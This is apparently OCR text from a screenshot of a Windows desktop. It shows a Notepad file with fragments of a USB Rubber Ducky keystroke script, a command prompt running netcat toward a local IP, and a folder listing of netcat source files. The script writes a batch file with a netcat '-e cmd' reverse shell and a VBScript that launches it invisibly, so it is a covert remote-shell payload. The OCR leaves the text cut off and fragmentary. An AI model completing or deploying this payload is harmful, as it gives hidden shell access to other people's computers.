 netcattest.txt - Notepad
View Help
at-1.11
file made to s
n Start.bat
190 -vv -e cmd
batch file in
n invis.vbs
ENTER
STRING Set WshShell = Create
ENTER
STRING WshShell.Run chr(34)
ENTER
STRING Set WshShell = Nothin
ENTER
CONTROL z
ENTER
STRING start invis.vbs
ENTER
STRING exit
ENTER
Command Prompt
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\Daniel>cd C:\Users\Daniel\Desktop\netcat-win32-1.11\netcat-1.11
C:\Users\Daniel\Desktop\netcat-win32-1.11\netcat-1.11>nc 192.168.254.5 _
netcat-1.11
File Home Share View
Pin to Quick access
Copy
Paste
Cut
Copy path
Paste shortcut
Move to
Copy to
Delete
Rename
New folder
Properties
History
Invert selection
Clipboard Organize New Open Select
netcat-win32-1.11 > netcat-1.11
Search netcat-1.11
[Daman] Kore w
axe sploaded
DUCKY ENCOD
paradise coast
OneDrive
This PC
Desktop
Documents
Downloads
Music
Pictures
Videos
Windows (C:)
Recording/File
Toshiba Canvio
Name Date modified Type Size
doexec.c 12/28/2004 11:23 ... C File 12 KB
generic.h 7/9/1996 4:01 PM H File 8 KB
getopt.c 11/6/1996 10:40 PM C File 23 KB
getopt.h 11/3/1994 7:07 PM H File 5 KB
hobbit.txt 2/6/1998 3:50 PM Text Document 61 KB
license.txt 12/27/2004 5:37 PM Text Document 18 KB
Makefile 12/26/2010 1:31 PM File 1 KB
nc.exe 12/26/2010 1:26 PM Application 36 KB
nc64.exe 12/26/2010 1:31 PM Application 43 KB
netcat.c 12/29/2004 1:07 PM C File 69 KB
readme.txt 12/27/2004 5:44 PM Text Document 7 KB
11 items 1 item selected 60.3 KB
Ask me anything
9:13 PM
9/9/2016